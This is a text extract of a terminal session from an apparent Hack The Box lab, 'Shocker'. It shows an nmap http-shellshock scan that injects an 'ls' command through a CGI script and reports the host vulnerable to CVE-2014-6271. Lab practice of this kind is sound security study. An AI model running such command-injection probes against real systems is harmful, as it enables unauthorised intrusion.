 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/shocker]
└──╼ $ nmap -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls shocker.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-25 00:30 IST
Nmap scan report for shocker.htb (10.10.10.56)
Host is up (0.17s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known as Shellshock. It seems the server
|       is executing commands injected via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24